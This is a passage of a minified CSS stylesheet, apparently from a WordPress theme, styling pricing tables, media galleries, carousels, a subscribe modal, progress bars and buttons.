}.stm-pricing__tables-row {display: table;width: 100%; }.stm-pricing__tables-col {display: table-cell;vertical-align: middle; }.stm-pricing_three .stm-pricing__tables-col {width: 33.33%; }.stm-pricing-table {padding-top: 21px;background: #ffffff;border-top: 4px solid #293352;text-align: center;box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25); }.stm-pricing-table__title {margin-bottom: 27px;font-size: 24px;line-height: 30px;color: #595959; }.stm-pricing-table__periods {position: relative;padding: 0 0 28px;margin-bottom: 0;list-style: none;border-bottom: 1px solid rgba(89, 89, 89, 0.1); }.stm-pricing-table__periods-item {display: none;-webkit-transition: opacity 0.3s ease;transition: opacity 0.3s ease; }.stm-pricing-table__periods-item_active {display: block; }.stm-pricing-table__price {margin-bottom: 6px;font-size: 36px;line-height: 30px;color: #293352; }.stm-pricing-table__period {font-size: 14px;line-height: 24px;color: #595959; }.stm-pricing-table__features {padding-left: 0;margin-bottom: 0;list-style: none; }.stm-pricing-table__feature {padding: 14.5px 15px;border-bottom: 1px solid rgba(89, 89, 89, 0.1);line-height: 30px; }.stm-pricing-table__feature .stm-icon-check {color: #293352; }.stm-pricing-table__feature .stm-icon-times {color: #999; }.stm-pricing-table__feature-label {display: none;font-size: 14px;font-weight: 700;color: #595959;line-height: normal; }.stm-pricing-table__action {padding: 25px 40px; }.stm-pricing-table__action > a {display: block; }.stm-pricing-table__action > a .fa {margin-top: -2px;font-size: 12px; }.stm-pricing-table_featured {position: relative;padding-top: 31px;box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15); }.stm-pricing-table_featured .stm-pricing-table__action {padding-top: 30px;padding-bottom: 30px; }.stm-text-carousel__item-title {line-height: normal; }.stm-media-gallery__title-separator {width: 60px;margin: 0 0 52px 0;border: none;border-top-width: 2px;border-top-style: solid; }.stm-text-carousel .stm-text-carousel__item-title {line-height: normal;margin: 0 0 26px 0; }.stm-text-carousel .stm-text-carousel__item-text {line-height: 30px; }.stm-text-carousel__controls {position: relative;overflow: hidden;margin-top: 45px; }.stm-text-carousel__controls:after {content: "";border-bottom: 1px solid #e5e5e5;display: inline-block;vertical-align: middle;width: 100%;margin-right: -100%;margin-left: 12px; }.stm-text-carousel__controls_view_media-gallery {margin-right: -30px; }.stm-text-carousel__dots {display: inline-block;vertical-align: top; }.stm-text-carousel__dots .owl-dot {margin-left: 2px;display: inline-block;margin-right: 20px; }.stm-text-carousel__dots .owl-dot span {display: block;width: 8px;height: 8px;background: rgba(0, 33, 71, 0.25);border-radius: 50%;cursor: pointer;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-text-carousel__dots .owl-dot.active span, .stm-text-carousel__dots .owl-dot:hover span {background: #293352; }.stm-text-carousel__dots .owl-dot.active span {-webkit-transform: scale(1.5);transform: scale(1.5); }.stm-media-gallery__action {margin-top: 69px; }.stm-media-gallery__action .stm-btn_icon_left i {padding-right: 14px; }.stm-media-gallery__action_centered {text-align: center; }.stm-video-carousel__item {position: relative; }.stm-video-carousel__item-poster {position: absolute;top: 0;left: 0;height: 100%;width: 100%;background-size: cover;background-position: center;z-index: 2;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-video-carousel__item-poster_state_hidden {opacity: 0;visibility: hidden; }.stm-video-carousel__item-play {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 80px;height: 80px;padding-top: 27px;padding-left: 30px;margin: auto;background: rgba(140, 21, 21, 0.8);border: 2px solid #ffffff;border-radius: 50%;font-size: 24px;color: #ffffff;text-decoration: none;z-index: 3;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-video-carousel__item-play:focus {color: #ffffff;text-decoration: none; }.stm-video-carousel__item-play:hover {background: #a51c30;color: #ffffff;text-decoration: none; }.stm-media-gallery_format_audio iframe {margin-bottom: 19px; }.stm-media-gallery_format_audio .stm-media-gallery__item-title {margin-top: -6px;margin-bottom: 8px;line-height: 36px;font-size: 24px; }.stm-media-gallery_format_audio .stm-media-gallery__action {margin-top: 46px; }.stm-media-gallery__actions-bar {margin-bottom: 40px; }.stm-media-gallery__actions-bar:after {content: '';display: table;clear: both; }.stm-media-gallery__filters {float: left;list-style: none;padding-left: 0;margin-bottom: 0; }.stm-media-gallery__filters:after {content: '';display: table;clear: both; }.stm-media-gallery__filter {position: relative;float: left;margin-left: 5px; }.stm-media-gallery__filter:first-child {margin-left: 0; }.stm-media-gallery__filter-link {display: block;padding: 6px 30px 2px;min-width: 154px;text-align: center;font-size: 14px;line-height: 46px;font-weight: 600;text-transform: capitalize;color: #a51c30;-webkit-transition: all 0.4s;transition: all 0.4s;-webkit-transition: "color" 0.3s ease;transition: "color" 0.3s ease; }.stm-media-gallery__filter-link:focus {text-decoration: none;color: #a51c30; }.stm-media-gallery__filter-link:hover {color: #ffffff;text-decoration: none; }.stm-media-gallery__filter_active .stm-media-gallery__filter-link {color: #ffffff; }.stm-media-gallery__filter_active .stm-media-gallery__filter-link:before {height: 100%;background-color: #a51c30; }.stm-media-gallery__filter_active .stm-media-gallery__filter-link:hover {color: #ffffff;cursor: default; }.stm-media-gallery__filter-link::before {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 4px;background: #293352;-webkit-transition: height 0.4s;transition: height 0.4s;z-index: -1; }.stm-media-gallery__filter-link:hover::before {height: 100%; }.stm-media-gallery__layout-wide {height: 50px;width: 50px;position: relative;float: right;border-radius: 5px;border: 2px solid #293352;font-size: 8px;color: #a51c30;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-media-gallery__layout-wide:focus {text-decoration: none;color: #a51c30; }.stm-media-gallery__layout-wide:hover {background: #293352;color: #ffffff;text-decoration: none; }.stm-media-gallery__layout-wide .stm-icon {-webkit-transition: -webkit-transform 0.3s ease;transition: -webkit-transform 0.3s ease;transition: transform 0.3s ease;transition: transform 0.3s ease, -webkit-transform 0.3s ease;-webkit-transform: translateZ(0);transform: translateZ(0); }.stm-media-gallery__layout-wide .stm-icon-arrow-top-right {position: absolute;top: 13px;right: 13px; }.stm-media-gallery__layout-wide .stm-icon-arrow-bottom-left {position: absolute;bottom: 13px;left: 13px; }.stm-media-gallery__layout-wide_active .stm-icon-arrow-top-right {-webkit-transform: translateY(12.9px) translateX(-12px);transform: translateY(12.9px) translateX(-12px); }.stm-media-gallery__layout-wide_active .stm-icon-arrow-bottom-left {-webkit-transform: translateY(-12.9px) translateX(12.5px);transform: translateY(-12.9px) translateX(12.5px); }.stm-media-gallery__items {position: relative; }.stm-media-gallery__items .row {position: relative; }.stm-media-gallery__item-col {margin-bottom: 30px;-webkit-transform: translateZ(0);transform: translateZ(0); }.stm-media-gallery__items_wide .stm-media-gallery__items-row {margin: 0; }.stm-media-gallery__items_wide .stm-media-gallery__item-col {margin-bottom: 0;padding: 0; }.stm-media-gallery__item {position: relative;overflow: hidden; }.stm-media-gallery__item img {display: block;max-width: 100%;width: 100%;height: auto; }.stm-media-gallery__item-fancybox {position: absolute;width: 100%;height: 100%;background: rgba(0, 0, 0, 0.5); }.stm-media-gallery__item-fancybox .fa,.stm-media-gallery__item-fancybox .stm-icon {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 60px;height: 60px;text-align: center;line-height: 56px;margin: auto;border-radius: 50%;font-size: 28px;color: #ffffff;z-index: 3; }.stm-media-gallery__item-fancybox .stm-icon-play {padding-left: 4px; }.stm-media-gallery__item-fancybox .fa-music {padding-right: 3px; }.stm-media-gallery__item-fancybox .fa-camera {padding-top: 1px; }.stm-media-gallery__item-fancybox:hover, .stm-media-gallery__item-fancybox:focus {color: #ffffff;text-decoration: none; }.stm-filter_carousel {margin-bottom: 48px; }.stm-carousel_wide .stm-carousel__item {position: absolute;left: 0;top: 0;opacity: 0;-webkit-transition: opacity 0.3s ease;transition: opacity 0.3s ease; }.stm-carousel_wide .stm-carousel__item img {display: block;max-width: 100%;height: auto;-webkit-transform: translateZ(0);transform: translateZ(0); }.stm-carousel_wide.owl-loaded .stm-carousel__item {position: relative;opacity: 1; }.stm-carousel_centered .owl-stage {margin: 0 auto; }.stm-media-list-one {float: left;width: 54%;padding: 0; }.stm-media-list-one li {list-style: none;position: relative; }.stm-media-list-one li .stm-media-list-thumbnail {display: block;position: relative;overflow: hidden; }.stm-media-list-one li .stm-media-list-thumbnail img {display: block;max-width: 100%;height: auto;position: relative;overflow: hidden;-moz-transition: all 0.6s ease-out;-o-transition: all 0.6s ease-out;-webkit-transition: all 0.6s ease-out; }.stm-media-list-one li .stm-media-list-thumbnail:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-color: #000;opacity: 0;z-index: 1;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-media-list-one li .stm-media-list-thumbnail:after {content: "\e930";font-family: 'stm-icon';position: absolute;top: 50%;left: 50%;opacity: 0;margin-top: -10px;margin-left: -20px;font-size: 28px;color: #ffffff;z-index: 1; }.stm-media-list-one li .stm-media-list-title {display: block;padding: 30px 0 14px;font-size: 18px;color: #000; }.stm-media-list-one li .stm-media-list-desc {display: block;line-height: 30px;font-family: 'Work Sans', sans-serif;font-size: 15px;cursor: default;color: #808080; }.stm-media-list-one li a:hover .stm-media-list-thumbnail:before {opacity: 0.5; }.stm-media-list-one li a:hover .stm-media-list-thumbnail:after {opacity: 1; }.stm-media-list-one li a:hover .stm-media-list-thumbnail img {-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1); }.stm-media-list-one li a:hover .stm-media-list-title {color: #293352; }.stm-media-list-one li .stm-media-gallery__item-fancybox .fa,.stm-media-list-one li .stm-media-gallery__item-fancybox .stm-icon {position: absolute;top: auto;right: 0;bottom: 5px;left: 8px;width: auto;height: auto;text-align: left;line-height: 18px;margin: auto;border: none;border-radius: 0;font-size: 15px;color: #ffffff;z-index: 3;-webkit-transform: translateZ(0);transform: translateZ(0); }.stm-media-list {float: right;width: 42.4%;padding: 0; }.stm-media-list li {list-style: none;position: relative;margin-bottom: 20px; }.stm-media-list li .stm-media-list-thumbnail {display: table-cell;position: relative;overflow: hidden;vertical-align: top;width: 150px; }.stm-media-list li .stm-media-list-thumbnail img {display: block;max-width: 100%;height: auto;position: relative;overflow: hidden;-moz-transition: all 0.6s ease-out;-o-transition: all 0.6s ease-out;-webkit-transition: all 0.6s ease-out; }.stm-media-list li .stm-media-list-thumbnail:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-color: #000;opacity: 0;z-index: 1;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-media-list li .stm-media-list-thumbnail:after {content: "\e930";font-family: 'stm-icon';position: absolute;top: 50%;left: 50%;opacity: 0;margin-top: -10px;margin-left: -20px;font-size: 28px;color: #ffffff;z-index: 1; }.stm-media-list li .stm-media-list-content {display: table-cell;vertical-align: middle;padding-left: 20px; }.stm-media-list li .stm-media-list-title {line-height: 26px;font-size: 15px;color: #000; }.stm-media-list li a {display: table;position: relative;background: transparent;height: auto; }.stm-media-list li a:hover .stm-media-list-thumbnail img {-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1); }.stm-media-list li a:hover .stm-media-list-thumbnail:before {opacity: 0.5; }.stm-media-list li a:hover .stm-media-list-thumbnail:after {opacity: 1; }.stm-media-list li a:hover .stm-media-list-title {color: #293352; }.stm-media-list li .stm-media-gallery__item-fancybox .fa,.stm-media-list li .stm-media-gallery__item-fancybox .stm-icon {position: absolute;top: auto;right: 0;bottom: 5px;left: 8px;width: auto;height: auto;text-align: left;line-height: 18px;margin: auto;border: none;border-radius: 0;font-size: 15px;color: #ffffff;z-index: 3;-webkit-transform: translateZ(0);transform: translateZ(0); }.stm-media-list li:first-child {display: none; }.stm-media-list li:last-child {margin-bottom: 0; }.stm-media-gallery__item-icon {position: absolute;top: auto;right: 0;bottom: 5px;left: 8px;width: auto;height: auto;text-align: left;line-height: 18px;margin: auto;border: none;border-radius: 0;font-size: 15px;color: #ffffff;z-index: 3;-webkit-transform: translateZ(0);transform: translateZ(0); }.stm-media-list-one.just-video {width: 48.7%; }.stm-media-list-one.just-video .stm-media-gallery__item-fancybox {position: relative; }.stm-media-list.just-video {width: 48.7%; }.stm-media-list.just-photo {float: none;width: auto;margin: 0 -7.5px; }.stm-media-list.just-photo li {float: left;width: 33.333333%;padding: 0 7.5px; }.stm-media-list.just-photo li:first-child {display: block; }.stm-carousel_wide.just-photo .owl-controls {position: absolute;top: 50%;left: 0;width: 100%; }.stm-carousel_wide.just-photo .owl-controls .owl-nav div {position: absolute;top: -25px;left: 20px;width: 50px;height: 50px;line-height: 48px;text-align: center;border: 2px solid #ffffff;border-radius: 5px;font-size: 0; }.stm-carousel_wide.just-photo .owl-controls .owl-nav div:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-color: #a51c30;opacity: 0.25; }.stm-carousel_wide.just-photo .owl-controls .owl-prev:after {content: "\f104";position: relative;font-family: 'FontAwesome';font-size: 18px;color: #ffffff;z-index: 1; }.stm-carousel_wide.just-photo .owl-controls .owl-next {left: auto !important;right: 20px !important; }.stm-carousel_wide.just-photo .owl-controls .owl-next:after {content: "\f105";position: relative;font-family: 'FontAwesome';font-size: 18px;color: #ffffff;z-index: 1; }.stm-menu_tab {display: table;width: 100%;margin-bottom: 35px; }.stm-meal-list__heading {margin-bottom: 36px; }.stm-meal-list__heading h4 {overflow: hidden;text-align: left;margin-bottom: 0; }.stm-meal.animated {-webkit-animation-duration: .5s;animation-duration: .5s; }.stm-meal.has-post-thumbnail:after {content: '';display: table;clear: both; }.stm-meal.has-post-thumbnail .stm-meal__thumbnail {float: left; }.stm-meal.has-post-thumbnail .stm-meal__body {padding-left: 20px;overflow: hidden; }.stm-meal__title {margin-top: -3px;margin-bottom: 7px;font-size: 15px;font-weight: 700;line-height: 19px;color: #a51c30; }.stm-metal__summary {font-size: 13px;line-height: 22px;letter-spacing: -0.20px;color: #999; }.stm-meal-list__list {padding-left: 0;list-style: none;margin-bottom: 0; }.stm-meal-list__list > li {margin-bottom: 33px; }.stm-tab__pane-action_deal {text-align: center; }.stm-tab__pane-action_deal .stm-btn {vertical-align: middle; }.stm-load-more-deal .fa {font-size: 16px;margin-top: -4px !important; }.subscribe-modal-launcher {position: relative;z-index: 2; }.subscribe-modal-launcher .fa {margin-right: 6px; }.subscribe-modal-launcher_right {text-align: right; }.subscribe-modal-launcher_center {text-align: center; }.modal_subscribe {top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%); }.modal_subscribe .modal-content {border-radius: 0;box-shadow: none;border: none; }.modal_subscribe .modal-header {position: relative;padding: 23px 50px;background: #293352;border: none; }.modal_subscribe .modal-header .close {position: absolute;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);margin: 0;right: 30px;font-size: 16px;opacity: 1;color: rgba(255, 255, 255, 0.75);-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.modal_subscribe .modal-header .close:focus, .modal_subscribe .modal-header .close:hover {color: #ffffff; }.modal_subscribe .modal-title {color: #ffffff; }.modal_subscribe .modal-title .fa {margin-right: 15px; }.modal_subscribe .modal-body {padding: 46px 50px; }.modal_subscribe .modal-body .mc4wp-form-fields:after {content: '';display: table;clear: both; }.modal_subscribe .modal-body input[type="email"] {float: left;color: #a51c30;border: 1px solid #e5e5e5;padding: 13px 20px;box-shadow: none;line-height: 22px;vertical-align: top;width: calc( 100% - 115px); }.modal_subscribe .modal-body input[type="submit"] {float: left;width: 95px;margin-left: 20px;height: 50px;padding: 0 15px;background: transparent;border: 2px solid #3277ae;color: #a51c30;vertical-align: middle;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.modal_subscribe .modal-body input[type="submit"]:hover {background: #3277ae;color: #ffffff; }.modal_subscribe .modal-body input[type="submit"]:active {border-color: #007fbf;background: #007fbf;color: #ffffff; }.stm-single-image-wrapper:after {content: '';display: table;clear: both; }.stm-single-image_right .stm-single-image {float: right; }.stm-single-image_center {text-align: center; }.stm-single-image_responsive img {display: block;max-width: 100%;height: auto; }.stm-post_view_grid {-webkit-transform: translateZ(0);transform: translateZ(0); }.stm-post_view_grid .stm-post__thumbnail img {max-width: 100%;height: auto;display: block; }.stm-post_view_grid .stm-post__caption-container {padding: 0 30px;margin-top: -50px; }.stm-post_view_grid .stm-post__caption {position: relative;padding: 30px 30px 34px;background: #ffffff;width: 100%;min-height: 157px;max-width: 100%;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-post_view_grid .stm-post__caption:after {content: "";position: absolute;bottom: 0;left: 0;height: 4px;width: 100%;background: #293352;-webkit-transition: height 0.3s ease;transition: height 0.3s ease;z-index: 1; }.stm-post_view_grid:hover .stm-post__caption:after {height: 100%; }.stm-post_view_grid .stm-post__title {position: relative;margin-bottom: 12px;font-size: 18px;line-height: 30px;z-index: 2; }.stm-post_view_grid .stm-post__title a {color: #a51c30;text-decoration: none;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-post_view_grid:hover .stm-post__title a {color: #ffffff; }.stm-post_view_grid .stm-post__date {position: relative;font-size: 13px;color: #999;z-index: 2;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-post_view_grid .stm-post__date a {color: inherit; }.stm-post_view_grid .stm-post__date .fa {margin-right: 9px; }.stm-post_view_grid:hover .stm-post__date {color: #ffffff; }.stm-carousel_view_posts {padding-bottom: 72px; }.stm-carousel_view_posts .stm-post_view_grid {position: absolute;left: 0;top: 0;opacity: 0;-webkit-transition: opacity 0.3s ease;transition: opacity 0.3s ease; }.stm-carousel_view_posts.owl-loaded .stm-post_view_grid {position: relative;opacity: 1; }.stm-carousel_view_posts .owl-controls {position: absolute;bottom: 0;left: 0;right: 0; }.stm-carousel_view_posts .owl-dots {text-align: center; }.stm-carousel_view_posts .owl-dots .owl-dot span {background: rgba(0, 33, 71, 0.25); }.stm-images-carousel_achievement .owl-controls {position: absolute;bottom: 10px;left: 0;width: 100%; }.stm-images-carousel_achievement .owl-dots .owl-dot span {background: rgba(0, 0, 0, 0.25); }.stm-images-carousel_achievement .owl-dots .owl-dot:hover span, .stm-images-carousel_achievement .owl-dots .owl-dot.active span {background: #293352; }.stm-images-carousel_achievement .stm-images-carousel__item {-webkit-transform: translateZ(0);transform: translateZ(0); }.stm-image_style-1 .stm-image__content {padding: 30px;background: #ffffff;border: 12px solid;border-image-source: url("../../img/wood-frame2.jpg");border-image-slice: 24; }.stm-image_style-1 .stm-image__link {display: block;border: 1px solid rgba(0, 0, 0, 0.25); }.stm-image_style-1 img {display: block;max-width: 100%;height: auto; }.stm-image_style-1:after {content: '';background: url("../../img/short-large-bottom-shadow.png") no-repeat center;width: 100%;height: 68px;display: block; }.stm-image_achievement {display: inline-block; }.wpb_wrapper .vc_pie_chart .vc_pie_chart_back {border-color: #e6e6e6 !important;opacity: 1; }.wpb_wrapper .vc_pie_chart .vc_pie_chart_group {position: absolute;left: 0;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);width: 100%; }.wpb_wrapper .vc_pie_chart .vc_pie_chart_value {font-size: 36px;line-height: 24px !important;color: #a51c30;position: static;width: auto !important;height: auto !important; }.wpb_wrapper .vc_pie_chart .vc_pie_chart_label {margin-top: 13px;font-size: 13px;line-height: normal;color: #595959; }.wpb_wrapper .vc_progress-bar_view_large .vc_label {position: relative;display: block;margin-bottom: 1px;font-size: 11px;line-height: 24px;text-transform: uppercase;color: #a51c30; }.wpb_wrapper .vc_progress-bar_view_large .vc_label:before {content: "\f105";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin-right: 14px;font-size: 14px;color: #293352; }.wpb_wrapper .vc_progress-bar_view_large .vc_general.vc_single_bar {margin-bottom: 5px;height: 30px;background: #ffffff;border-radius: 30px;box-shadow: 0 0 2px #808080 inset; }.wpb_wrapper .vc_progress-bar_view_large .vc_general.vc_single_bar .vc_bar {border-radius: 30px 0 0 30px; }.wpb_wrapper .vc_progress-bar_view_large .vc_general.vc_single_bar.vc_progress-bar-color-bar_blue .vc_bar {background: #3277ae; }.wpb_wrapper .vc_progress-bar_view_large .vc_general.vc_single_bar.vc_progress-bar-color-bar_blue .vc_bar_val {position: absolute;right: 15px;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);font-size: 14px;color: #ffffff; }.wpb_wrapper .vc_progress-bar_view_compact .vc_bar_heading {margin-bottom: 2px; }.wpb_wrapper .vc_progress-bar_view_compact .vc_bar_heading:after {content: '';display: table;clear: both; }.wpb_wrapper .vc_progress-bar_view_compact .vc_bar_heading .vc_label {float: left;font-size: 11px;line-height: 24px;text-transform: uppercase;color: #000; }.wpb_wrapper .vc_progress-bar_view_compact .vc_bar_heading .vc_bar_val {float: right;font-size: 12px;line-height: 24px;color: #000; }.wpb_wrapper .vc_progress-bar_view_compact .vc_bar_heading .vc_bar_val:after {content: "\f107";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin-left: 7px;font-size: 14px;color: #293352; }.wpb_wrapper .vc_progress-bar_view_compact .vc_general.vc_single_bar {height: 6px;margin-bottom: 28px;border-radius: 6px;box-shadow: none;background: #e6e6e6; }.wpb_wrapper .vc_message_box {padding: 1.85em 3em 1.85em 4em;background: #ffffff;line-height: 30px;letter-spacing: -1px;font-family: 'Work Sans';font-size: 15px;color: #595959; }.wpb_wrapper .vc_message_box p {margin-bottom: 0;line-height: normal; }.wpb_wrapper .vc_message_box.vc_message_icon_hide {padding: 1.85em 3em 1.85em 1.9em; }.wpb_wrapper .vc_message_box-icon {width: 65px; }.wpb_wrapper .vc_message_box-icon,.wpb_wrapper .vc_message_box-icon > *,.wpb_wrapper .vc_message_box-icon > .fa {font-size: 18px; }.wpb_wrapper .vc_message_box-icon > * {left: 30px;-webkit-transform: translate(0, -50%);transform: translate(0, -50%); }.wpb_wrapper .vc_message_box-outline,.wpb_wrapper .vc_message_box-solid-icon {border-width: 1px; }.wpb_wrapper .vc_message_box-outline {background: #ffffff; }.wpb_wrapper .vc_message_box-outline.vc_color-danger, .wpb_wrapper .vc_message_box-outline.vc_color-success, .wpb_wrapper .vc_message_box-outline.vc_color-info, .wpb_wrapper .vc_message_box-outline.vc_color-warning {background: #ffffff; }.wpb_wrapper .vc_message_box-outline.vc_color-info {border-color: #a51c30; }.wpb_wrapper .vc_message_box-outline.vc_color-info .vc_message_box-icon {color: #a51c30; }.wpb_wrapper .vc_message_box-outline.vc_color-success {border-color: #293352; }.wpb_wrapper .vc_message_box-outline.vc_color-success .vc_message_box-icon {color: #293352; }.wpb_wrapper .vc_message_box-outline.vc_color-warning {border-color: #ff9900; }.wpb_wrapper .vc_message_box-outline.vc_color-warning .vc_message_box-icon {color: #ff9900; }.wpb_wrapper .vc_message_box-outline.vc_color-danger {border-color: #ff0000; }.wpb_wrapper .vc_message_box-outline.vc_color-danger .vc_message_box-icon {color: #ff0000; }.wpb_wrapper .vc_message_box-outline.vc_message_icon_hide.vc_color-danger,.wpb_wrapper .vc_message_box-outline.vc_message_icon_hide.vc_color-danger p {color: #ff0000; }.wpb_wrapper .vc_message_box-outline.vc_message_icon_hide.vc_color-warning,.wpb_wrapper .vc_message_box-outline.vc_message_icon_hide.vc_color-warning p {color: #ff9900; }.wpb_wrapper .vc_message_box-outline.vc_message_icon_hide.vc_color-success,.wpb_wrapper .vc_message_box-outline.vc_message_icon_hide.vc_color-success p {color: #293352; }.wpb_wrapper .vc_message_box-outline.vc_message_icon_hide.vc_color-info,.wpb_wrapper .vc_message_box-outline.vc_message_icon_hide.vc_color-info p {color: #a51c30; }.vc_message_hide {position: absolute;right: 25px;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);font-size: 16px;font-weight: 300;color: rgba(3, 3, 3, 0.25); }.vc_message_hide:focus, .vc_message_hide:hover {text-decoration: none;color: rgba(3, 3, 3, 0.25); }.stm-btn {display: inline-block;border-width: 2px;border-radius: 4px;border-style: solid;vertical-align: middle;white-space: nowrap;text-decoration: none;text-align: center;font-weight: 500;text-transform: uppercase;-webkit-transform: translateZ(0);transform: translateZ(0);box-sizing: border-box !important;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-btn i {vertical-align: middle;display: inline-block; }.stm-btn:focus, .stm-btn:hover {text-decoration: none; }.stm-icon-arrow-right {font-size: 6px; }.stm-btn_size_sm .stm-icon-arrow-right {margin-top: -1.5px;font-size: 5px; }.stm-btn__icon {display: inline-block;position: relative;vertical-align: middle;line-height: 1; }.stm-btn__icon * {vertical-align: top; }.stm-btn_icon_right > i,.stm-btn_icon_right .stm-btn__icon {padding-left: 6px; }.stm-btn_icon_left > i,.stm-btn_icon_left .stm-btn__icon {padding-right: 6px; }.stm-btn_position_right {float: right; }.stm-btn_style_outline.stm-btn_size_lg {height: 50px;padding: 0 25px;line-height: 46px;font-size: 16px; }.stm-btn_style_outline.stm-btn_size_sm {height: 40px;padding: 0 20px;line-height: 36px;font-size: 13px; }.stm-btn_style_outline.stm-btn_theme_blue {border-color: #3277ae;color: #a51c30;background: #ffffff; }.stm-btn_style_outline.stm-btn_theme_blue:focus {background: #ffffff;color: #a51c30; }.stm-btn_style_outline.stm-btn_theme_blue:hover {background: #3277ae;color: #ffffff; }.stm-btn_style_outline.stm-btn_theme_blue:active {border-color: #007fbf;background: #007fbf;color: #ffffff; }.stm-btn_style_outline.stm-btn_theme_blue.stm-btn_state_disabled {background: #ffffff;border-color: #d9d9d9;color: #999;cursor: not-allowed; }.stm-btn_style_outline.stm-btn_theme_blue-2 {border-color: #3277ae;color: #ffffff;background: transparent; }.stm-btn_style_outline.stm-btn_theme_blue-2:focus {background: transparent;color: #ffffff; }.stm-btn_style_outline.stm-btn_theme_blue-2:hover {background: #3277ae;color: #ffffff; }.stm-btn_style_outline.stm-btn_theme_blue-2:active {border-color: #007fbf;background: #007fbf;color: #ffffff; }.stm-btn_style_outline.stm-btn_theme_blue-2.stm-btn_state_disabled {background: #ffffff;border-color: #d9d9d9;color: #999;cursor: not-allowed; }.stm-btn_style_outline.stm-btn_theme_white {border-color: #ffffff;color: #ffffff; }.stm-btn_style_outline.stm-btn_theme_white:focus {color: #ffffff;background: transparent; }.stm-btn_style_outline.stm-btn_theme_white:hover {background: #ffffff;color: #293352; }.stm-btn_style_outline.stm-btn_theme_white:active {background: #ffffff;color: #293352;opacity: .75; }.stm-btn_style_outline.stm-btn_theme_white.stm-btn_state_disabled:active, .stm-btn_style_outline.stm-btn_theme_white.stm-btn_state_disabled:focus, .stm-btn_style_outline.stm-btn_theme_white.stm-btn_state_disabled:hover {background: transparent;color: #ffffff; }.stm-btn_style_outline.stm-btn_theme_error {border-color: #e62117;color: #a51c30; }.stm-btn_style_outline.stm-btn_theme_error i {color: #cc181e; }.stm-btn_style_outline.stm-btn_theme_error:focus {color: #a51c30;background: transparent; }.stm-btn_style_outline.stm-btn_theme_error:hover {background: #e62117;color: #ffffff; }.stm-btn_style_outline.stm-btn_theme_error:hover i {color: #ffffff; }.stm-btn_style_outline.stm-btn_theme_error:active {background: #cc181e;border-color: #cc181e;color: #ffffff; }.stm-btn_style_outline.stm-btn_theme_error:active i {color: #ffffff; }.stm-btn_style_outline.stm-btn_theme_warning {border-color: #ff9337;color: #a51c30; }.stm-btn_style_outline.stm-btn_theme_warning i {color: #ff5137; }.stm-btn_style_outline.stm-btn_theme_warning:focus {color: #a51c30;background: transparent; }.stm-btn_style_outline.stm-btn_theme_warning:hover {background: #ff9337;color: #ffffff; }.stm-btn_style_outline.stm-btn_theme_warning:hover i {color: #ffffff; }.stm-btn_style_outline.stm-btn_theme_warning:active {background: #ff5137;border-color: #ff5137;color: #ffffff; }.stm-btn_style_outline.stm-btn_theme_warning:active i {color: #ffffff; }.stm-btn_style_flat.stm-btn_size_lg {height: 50px;padding: 0 15px;line-height: 46px;font-size: 16px; }.stm-btn_style_flat.stm-btn_theme_blue {border-color: #3277ae;background: #3277ae;color: #ffffff; }.stm-btn_style_flat.stm-btn_theme_blue:focus {background: #3277ae; }.stm-btn_style_flat.stm-btn_theme_blue:hover {background: transparent;color: #a51c30; }.stm-btn_style_flat.stm-btn_theme_blue:active {border-color: #007fbf;background: #007fbf;color: #ffffff; }.stm-btn_style_flat.stm-btn_theme_blue.stm-btn_state_disabled {background: transparent;border-color: #d9d9d9;color: #999;cursor: not-allowed; }.stm-btn-download {display: block;position: relative;padding: 20px 25px 30px;white-space: nowrap;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-btn-download:focus, .stm-btn-download:hover {text-decoration: none; }.stm-btn-download__body {display: table;width: 100%;position: relative; }.stm-btn-download__icon {display: table-cell;vertical-align: middle; }.stm-btn-download__icon img {display: inline-block;width: 1em;height: auto; }.stm-btn-download__content {display: table-cell;vertical-align: middle; }.stm-btn-download__text {display: block;line-height: 20px; }.stm-btn-download__subtext {display: block;font-size: 13px;line-height: 20px; }.stm-btn-download_full-width {display: block; }.stm-btn-download_white {background: #ffffff;padding-bottom: 25px; }.stm-btn-download_white .stm-btn-download__text {margin-bottom: 5px;color: #293352;font-size: 15px; }.stm-btn-download_white .stm-btn-download__subtext {color: #808080;font-family: 'Work Sans';font-style: normal;font-size: 13px; }.stm-btn-download_white:hover {box-shadow: 0 8px 16px rgba(0, 0, 0, 0.25); }.stm-btn-download_grey {background: #f8f8f8; }.stm-btn-download_grey .stm-btn-download__text {color: #a51c30; }.stm-btn-download_grey .stm-btn-download__subtext {color: #808080; }.stm-btn-download_grey:hover {box-shadow: 0 8px 16px rgba(0, 0, 0, 0.25); 